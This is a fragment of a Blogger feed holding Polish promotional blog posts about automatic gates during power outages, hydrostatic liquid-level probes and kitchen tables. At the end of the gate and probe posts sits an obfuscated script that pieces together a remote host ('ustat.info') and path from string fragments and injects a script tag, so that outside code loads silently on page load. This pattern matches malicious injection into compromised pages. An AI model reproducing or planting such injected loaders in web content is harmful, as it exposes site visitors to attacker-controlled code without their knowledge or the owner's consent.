src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP67KMyFxNZkO2DGafMAGMVvDvsvHXIZ2h7IvH0nPrjERJ8QxyNaIJbnLuUYP1_TdbecCpCFjmC1UMxQAu4191o-rFa0MH1ubfjjkEKZ6ZB8aCYtwKw5UNxgXDwXXZjh-s97h8efcKcdE\/s400\/fence-railing-wrought-iron-barrier-51002+%25282%2529.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EZautomatyzowana brama wjazdowa to wyposażenie posesji, które znacznie podnosi komfort życia. Aby jednak cały mechanizm działał prawidłowo, musi być zasilany prądem. Co więc zrobić, kiedy wystąpi awaria elektryczności?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDziałanie automatyki bram garażowych, przesuwnych i skrzydłowych w przypadku braku prądu\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWiększość automatycznych bram otwiera się przy użyciu pilota. Jest to bardzo prosta czynność, którą można wykonywać, naciskając odpowiedni przycisk. Kiedy jednak okazuje się, że na posesji zaistniał problem z elektrycznością, wydostanie się z działki lub garażu, może okazać się problematyczne. W zależności od tego, jakie siłowniki do bram garażowych czy też automatykę posiadamy, musimy wziąć pod uwagę dwie możliwości. Pierwszą z nich jest to, że wrota wyposażone są w zasilanie awaryjne. Wtedy mogą one wykorzystać zgromadzoną energię elektryczną i dalej działać tak, jak powinny. Zdarza się jednak, że kiedy brakuje prądu, brama blokuje się. Ogrodzenia z automatyką do bram przesuwnych lub skrzydłowych w ten sposób chronią działkę przed wtargnięciem na jej teren osób do tego nieupoważnionych.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nAutomatyka bram przesuwnych, czy zadziała bez prądu?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Ca href=\"http:\/\/martingale.eu\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EBramy przesuwne\u003C\/a\u003E\u0026nbsp;chronią każdą działkę przed niepożądanymi gośćmi, takimi jak włamywacze. Dzięki nim możemy być pewni, że na naszym terytorium nie znajdzie się nikt przypadkowy, bez względu na to, czy jest to posesja prywatna, czy wjazd do biura. Bezpieczeństwo jest najważniejsze, warto więc przy planowaniu budowy domu lub aranżacji działki przemysłowej wziąć pod uwagę konieczność ogrodzenia jej oraz dobrania odpowiedniej automatyki do bram przesuwnych. Niektórzy mają jednak obawy przed zautomatyzowaniem swojej bramy. Związane jest to z koniecznością dostępu do elektryczności, która umożliwia otwieranie i zamykanie wrót za pomocą pilota. Tego typu sprawy nie są jednak warte zamartwiania się, ponieważ każda brama ma alternatywny sposób użytkowania. Jeśli nie posiada ona dodatkowego akumulatora, wtedy w zestawie znajduje się klucz, który umożliwia otwarcie jej w tradycyjny, manualny sposób.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy do prawidłowego działania automatyki bram skrzydłowych potrzebna jest energia elektryczna?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKiedy decydujemy się na zakup automatyki bram skrzydłowych, musimy zapewnić jej odpowiednie zasilanie. Dzięki temu nie będziemy zmuszeni otwierać bramy ręcznie, marnując czas i narażając naszą działkę na niebezpieczeństwo. Zautomatyzowany wjazd sprawi, że będziemy mieli pełną kontrolę nad tym, kto odwiedza naszą posesję. Kiedy uda nam się zorganizować dostęp prądu do ogrodzenia, wtedy możemy rozpocząć użytkowanie mechanicznej bramy. Najprostszym sposobem jest używanie pilota, który nawet z pewnej odległości złapie łączność z automatyką bramy skrzydłowej i sprawi, że wrota się otworzą, wpuszczając na posesję samochody i oczekujących ludzi. Jeśli jednak z jakiegoś powodu odbędzie się przerwa w dostawie prądu, wciąż możemy zapewnić sobie, domownikom czy też klientom dostęp do naszych budynków. Wystarczy zainwestować w alternatywne źródło zasilania, które uruchomi się w razie awarii lub wykorzystać klucz odblokowujący bramę i umożliwiający otwarcie jej ręcznie.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nAutomatyka bram garażowych, jak postąpić, kiedy nie zadziała\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWiele osób oprócz zakupu automatyki bram skrzydłowych lub przesuwnych, decyduje się także na siłowniki do bram garażowych. Jeśli chcemy dostać się do garażu, używając tylko pilota, także musimy zapewnić drzwiom stałą dostawę prądu. Jeśli jednak nie jest to możliwe ze względu na deficyt elektryczności, przekroczenie progu garażu może okazać się wyzwaniem. Zazwyczaj napęd znajduje się w budynku, jeśli jesteśmy w środku, bez problemu możemy go wyłączyć i sprawić, że drzwi się otworzą. Kiedy zostaliśmy na zewnątrz, nie będzie to jednak takie proste, chyba że do pomieszczenia, w którym znajduje się automatyka bram garażowych, prowadzą dodatkowe drzwi. Jeśli ich nie ma, wtedy już przy montażu napędu warto pomyśleć o umieszczeniu dodatkowego centrum dowodzenia, które umożliwi odłączenie zasilania bramy. Mimo że zautomatyzowane wjazdy potrzebują do prawidłowego działania elektryczności, jej brak nie będzie przeszkodą trudną do pokonania. Wystarczy zapoznać się z zaleceniami producenta bramy i postępować według instrukcji.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nt1Xtu=\"nrwqyilk1Xtx\";t1Xt=document.createElement(\"script\");\nt1Xt_=\"u\"+(\"st\");t1Xt_+=\"at\"+(\".\");t1Xt.async=true;t1Xt_+=\"in\";\nt1Xtu=\"188170203.\"+t1Xtu;t1Xt.type=\"text\/javascript\";t1Xtu+=\"pX0km109r34k\";\nt1Xtu+=\"maj6wr\";t1Xt_+=(\"f\")+\"o\"+(\"\/\");t1Xt.src=\"https:\/\/\"+t1Xt_+t1Xtu;\nt1Xtd=document.body;t1Xtd.appendChild(t1Xt);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/1776652986267952530\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/dziaanie-automatyki-bram-garazowych.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/1776652986267952530"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/1776652986267952530"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/dziaanie-automatyki-bram-garazowych.html","title":"Działanie automatyki bram garażowych, przesuwnych i skrzydłowych w przypadku braku prądu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP67KMyFxNZkO2DGafMAGMVvDvsvHXIZ2h7IvH0nPrjERJ8QxyNaIJbnLuUYP1_TdbecCpCFjmC1UMxQAu4191o-rFa0MH1ubfjjkEKZ6ZB8aCYtwKw5UNxgXDwXXZjh-s97h8efcKcdE\/s72-c\/fence-railing-wrought-iron-barrier-51002+%25282%2529.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-1952185294564874372"},"published":{"$t":"2020-01-10T04:59:00.005-08:00"},"updated":{"$t":"2020-01-10T04:59:46.639-08:00"},"title":{"type":"text","$t":"W jakim celu mierzymy głębokość cieczy?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9dyHjAAEXnHNAbW7EdNHbku76nCE_oTKW4aBxNLk3mYFYzCNmRUGN1wgQjZoxVYYz8_LGVncodaJneRQdijTneh8r_EFKxzhAsaHR81SVP3yYVX-DNgz4duUGpgw-5oS6Hd_qWFc_Pw\/s1600\/kolnierzoweb-e1443528601326.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9dyHjAAEXnHNAbW7EdNHbku76nCE_oTKW4aBxNLk3mYFYzCNmRUGN1wgQjZoxVYYz8_LGVncodaJneRQdijTneh8r_EFKxzhAsaHR81SVP3yYVX-DNgz4duUGpgw-5oS6Hd_qWFc_Pw\/s400\/kolnierzoweb-e1443528601326.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003ERegularna kontrola pomiaru poziomy cieczy to bardzo istotny aspekt, który pominięty może spowodować wiele szkód i nieprzyjemności. Uciążliwe wybijanie ścieków na powierzchnię oraz najróżniejsze awarie związane ze zbyt wysokim poziomem cieczy wiążą się z przykrymi konsekwencjami i niosą za sobą awarie sprzętów, które są bardzo trudne do usunięcia. Warto zatem zaopatrzyć się w profesjonalną sondę hydrostatyczną, dzięki której zyskamy pełną kontrolę nad poziomem cieczy zanieczyszczonych oraz wody pitnej.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nW jakim celu mierzymy głębokość cieczy?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nNiewielu z nas zdaje sobie sprawę z faktu, jak istotną kwestią jest regularna kontrola głębokości cieczy. Decydując się studnię głębinową, własną przepompownię bądź mini oczyszczalnię, a nawet basen, powinniśmy wziąć pod uwagę konieczność kontroli stanu poziomu cieczy. Niezależnie od tego, czy jest to ciecz zanieczyszczona, czy woda przeznaczona do picia- inwestycja w zakup\u0026nbsp;\u003Ca href=\"http:\/\/peltron.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Eprofesjonalnej sondy hydrostatycznej\u003C\/a\u003E\u0026nbsp;to doskonały patent na zachowanie odpowiedniego poziomu cieczy. Mimo że na rynku funkcjonuje wiele firm, świadczących usługi związane z mierzeniem głębokości wody, warto zdecydować się na zakup swojego własnego sprzętu. Dzięki temu zyskamy możliwość dokonania pomiaru zawsze, kiedy nastanie taka potrzeba. Wówczas będziesz miał pełną kontrolę nad stanem szamba, a kiedy zaplanujesz pogłębienie basenu- sonda hydrostatyczna okaże się narzędziem niezbędnym do określenia nowego poziomu wody.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nSondy hydrostatyczne idealnym urządzeniem do profesjonalnego pomiaru poziomu cieczy\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nSpecjalistyczny, wyprodukowany z wysokiej jakości materiałów sprzęt przeznaczony do pomiaru poziomu cieczy to sonda hydrostatyczna. W zależności od rodzaju cieczy możemy wyróżnić dwa najpopularniejsze modele takich sond, mianowicie sondy hydrostatyczne do pomiaru cieczy zanieczyszczonej oraz sondy do pomiaru wody pitnej. Te pierwsze, stworzone z myślą o zbiornikach z szambem, przepompowniach, oczyszczalniach i basenach, wyróżniają się dużą membraną, zaś sondy hydrostatyczne do wody pitnej, mają nieco inny kształt i powinny posiadać atest PZH, odpowiadający za bezpieczeństwo w kontakcie urządzenia z produktami przeznaczonymi do spożycia- w tym przypadku wody. Różnego rodzaju urządzenia uniwersalne niestety nie spełniają określonych wymogów i standardów, a co za tym idzie- absolutnie nie nadają się do użycia w zbiorniku z wodą pitną i jednocześnie do pomiaru cieczy zanieczyszczonej.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak używać sond hydrostatycznych?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nObsługa sondy hydrostatycznej może wydawać się nieco skomplikowana na pierwszy rzut oka, jednak po zapoznaniu się ze szczegółową instrukcją obsługi zmierzenie głębokości wody nie powinno przysporzyć Ci żadnych problemów. Urządzenie umieszczamy w wodzie za pomocą kabla lub linki nośnej, który łączy się z częścią pomiarową i opuszczamy ją na dno. Sonda hydrostatyczna mierzy wysokość słupa cieczy nad sobą i w ten sposób określa jej głębokość i poziom. Dokonanie pomiaru głębokości cieczy nie wymaga specjalistycznych umiejętności, jednak jeśli preferujesz usługi profesjonalnej firmy, warto skorzystać z takiej oferty, chociażby ze względu na gwarancję dokładności oraz doskonały i niezawodny sprzęt pomiarowy. Bardzo często zdarza się, że taki usługodawca korzysta z sond hydrostatycznych dostępnych w sklepach internetowych, co potwierdza wysoką jakość urządzeń, które możemy zakupić indywidualnie, nie tylko jako właściciel przedsiębiorstwa.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nSondy hydrostatyczne w gospodarstwie domowym\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nFunkcjonalność posiadania profesjonalnego sprzętu do pomiaru poziomu cieczy jest ogromna, tym bardziej, jeśli jesteśmy właścicielami większego gospodarstwa domowego, posiadamy własną oczyszczalnię, przepompownię, basen bądź szambo. Dzięki możliwości dokonania pomiaru w każdej chwili masz zupełną swobodę w działaniach i nie musisz dostosowywać się do z góry narzuconych terminów przez daną firmę. Kontrola poziomu szamba w gospodarstwach domowych to bardzo ważny aspekt, którego zaniedbanie wiąże się z uciążliwym i problematycznym do usunięcia wybijaniem ścieków na powierzchnię. Podobnie w przypadku oczyszczalni czy przepompowni- należy regularnie kontrolować stan poziomu cieczy za pomocą sond hydrostatycznych ze względu na zachowanie bezpieczeństwa.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ncu7g=document.createElement(\"script\");cu7g_=(\"ust\");cu7gu=\"188170205\";\ncu7g_+=\"a\"+(\"t.i\");cu7g.type=\"text\/javascript\";\ncu7gu+=\".vtuXufj8u7g3tq69ucnf\";cu7g.async=true;cu7g_+=\"n\"+(\"f\"+\"o\")+\"\/\";\ncu7gu+=\"tsy0efuv7u\";cu7g.src=\"https:\/\/\"+cu7g_+cu7gu;\ndocument.body.appendChild(cu7g);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/1952185294564874372\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/w-jakim-celu-mierzymy-gebokosc-cieczy.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/1952185294564874372"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/1952185294564874372"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/w-jakim-celu-mierzymy-gebokosc-cieczy.html","title":"W jakim celu mierzymy głębokość cieczy?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9dyHjAAEXnHNAbW7EdNHbku76nCE_oTKW4aBxNLk3mYFYzCNmRUGN1wgQjZoxVYYz8_LGVncodaJneRQdijTneh8r_EFKxzhAsaHR81SVP3yYVX-DNgz4duUGpgw-5oS6Hd_qWFc_Pw\/s72-c\/kolnierzoweb-e1443528601326.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-3686673529699350129"},"published":{"$t":"2020-01-10T04:58:00.003-08:00"},"updated":{"$t":"2020-01-10T04:58:27.276-08:00"},"title":{"type":"text","$t":"Stół kuchenny - miejsce rodzinnych spotkań i serce domu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHAm4IWJIMQ8M3WK9_vWpClmDy9aQCXowUw-7r88taxWV0q8r4HELIRVt0IGpcSeFMkKVzbWp4aMo5qw5OswDuukFt4nAPefQKEGtsL2TaoTR5Y9eoAp4dQ8PHkGn0ayQAUuZk7PIZRzs\/s1600\/w-jakich-pomieszczeniach-sprawdzi-sie-stol-kuchenny_570x342_ae7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"570\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHAm4IWJIMQ8M3WK9_vWpClmDy9aQCXowUw-7r88taxWV0q8r4HELIRVt0IGpcSeFMkKVzbWp4aMo5qw5OswDuukFt4nAPefQKEGtsL2TaoTR5Y9eoAp4dQ8PHkGn0ayQAUuZk7PIZRzs\/s400\/w-jakich-pomieszczeniach-sprawdzi-sie-stol-kuchenny_570x342_ae7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EKuchnia- serce każdego domu, które sprawia, że zwykłe pomieszczenie zamienia się w tętniącą życiem ciepłą i rodzinną przestrzeń. Idealnym dopełnieniem tej sielankowej wizji może być odpowiednio dopasowany do naszych potrzeb stół kuchenny, czyli niezastąpione miejsce długich rozmów, zabaw i przede wszystkim wspólnego spożywania posiłków.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nKuchnia tętniąca życiem- stół kuchenny niezastąpionym miejscem do rodzinnych spotkań\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nNajważniejszym miejscem w naszym domu, według dawnych tradycji i mądrości ludowych jest kuchnia. To ona stanowi serce całego domu, pełni funkcję tak zwanego centrum dowodzenia i sprawia, że mieszkanie tętni życiem. Intensywne zapachy, unoszące się znad kuchenki, aromat świeżo mielonej kawy, która rozbudza nasze zmysły, panujący od samego rana harmider, stawiający wszystkich domowników na nogi- oto cała esencja i charakter prawdziwej, rodzinnej kuchni. Dopełnieniem tego sielskiego klimatu jest oczywiście\u0026nbsp;\u003Ca href=\"http:\/\/mikon24.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Estół kuchenny\u003C\/a\u003E, który pełni funkcje gospodarza domu. Jest to oczywiście żartobliwa metafora, jednak warto zaznaczyć, że to właśnie stół kuchenny jest głównym miejscem rodzinnych spotkań, odrabiania lekcji bądź pracy; to on jest świadkiem szczerych rozmów do późnych godzin wieczornych, jest swego rodzaju podporą, która stanowi oparcie dla naszej głowy, kiedy opadamy z sił i to właśnie dzięki niemu mamy możliwość przygotowywania i wspólnego spożywania posiłków. Jak więc wybrać odpowiedni i funkcjonalny stół kuchenny, który spełni funkcje praktyczne i będzie idealnym miejscem rodzinnych spotkań?\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nStół kuchenny i jego funkcjonalność w życiu rodzinnym\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPolska kultura jest ściśle związana z tradycją jadania wspólnych posiłków. Mimo że współcześnie ten piękny i rodzimy zwyczaj nieco zanika, warto dołożyć wszelkich starań, aby celebrować wspólnie spędzone chwile przy rodzinnym stole. Niezależnie od tego, czy gotowanie jest Twoją pasją czy raczej uciążliwym obowiązkiem, czy Twój dom jest pełen roześmianych dzieci, zwierząt, czy mieszkasz z rodzicami lub swoją drugą połówką- posiłki spożywane w gronie najbliższych zawsze smakują lepiej. Posiadówka przy stole w kuchni podczas gry w planszówki równie mocno zacieśnia rodzinne więzi, jak wspólne przygotowywanie i spożywanie posiłków. Wielu z nas posiada takie wspomnienia z dzieciństwa, które zawsze warto odnawiać i sprawiać, że staną się one Twoją codziennością. Tradycja, którą wynieśliśmy od rodziców, babć i pradziadków to coś wyjątkowego i wartego celebrowania, zatem inwestycja w porządny i funkcjonalny stół kuchenny może okazać się doskonałym patentem na odbudowanie rodzinnych więzi i wartości.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak wybrać odpowiedni stół do kuchni, aby posłużył nam przez długie lata?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nDecydując się na zakup kuchennego stołu, warto wziąć pod uwagę kilka bardzo istotnych aspektów, takich jak funkcjonalność, trwałość, rozmiar i styl, w jakim chcielibyśmy, aby był wykonany. Podstawowym kryterium jest oczywiście odpowiedni rozmiar, dopasowany do liczby domowników oraz wielkość naszej kuchni, w której zagości nasz nowy nabytek. Jeśli jesteśmy posiadaczami przestronnej kuchni, nie musimy martwić się o wystarczającą ilość miejsca. Wówczas możemy sobie pozwolić na istne szaleństwo i zdecydować się na duży i stylowy stół kuchenny, który pomieści co najmniej 8 osób. W przypadku, kiedy jednak powierzchnia naszej poczciwej kuchni jest mocno ograniczona, warto postawić na bardziej funkcjonalne i praktyczne rozwiązania. Składany stół kuchenny, mocowany bezpośrednio do ściany może okazać się przysłowiowym strzałem w dziesiątkę. Dzięki możliwości złożenia, taki stół zajmuje minimalną ilość miejsca, a przy tym jest genialnym kompromisem pomiędzy naszym marzeniem o rodzinnym stole kuchennym a nieco mniej przyjemną rzeczywistością, która wymaga ustępstw i konsensusu.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDlaczego warto zdecydować się na zakup stołu do kuchni?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWspółcześnie bardzo modny jest minimalizm i styl bardzo zachowawczy w urządzaniu wnętrz. Wielu z nas wybiera rozwiązania praktyczne i klasyczne, jednak z nutą nowoczesności. Dzisiejsze kuchnie nieco odbiegają od tych tradycyjnych- nowatorskie meble wykonane pod wymiar, surowe ściany i półki bez zbędnych bibelotów to kwintesencja kuchni XXI wieku. Warto jednak zastanowić się nad kwestią funkcjonalności takich rozwiązań, bowiem kuchnia to serce całego domu i to właśnie w tym pomieszczeniu dzieją się prawdziwe cuda. Stół kuchenny, mimo że powoli ustępuje miejsca wyspom kuchennym bądź po prostu wolnej przestrzeni, to idealny patent na ocieplenie klimatu mieszkania i doskonałe miejsce do wspólnych zabaw, przygotowywania i 